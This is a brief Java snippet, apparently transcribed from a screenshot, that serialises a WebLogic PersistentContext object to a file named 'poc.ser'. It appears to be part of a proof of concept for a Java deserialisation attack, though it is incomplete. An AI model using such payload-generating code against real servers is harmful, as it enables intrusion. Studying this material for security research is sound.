 public static void main(String[] args) throws IOException {
System.setProperty("com.bea.core.internal.client", "true");
KernelStatus.setIsServer(true);
PersistentContext pc = new PersistentContext(null,null, null,null,null);
FileOutputStream fos=new FileOutputStream( name: "poc.ser");
ObjectOutputStream objectOutputStream = new ObjectOutputStream(fos);
objectOutputStream.writeObject(pc);
objectOutputStream.close();
}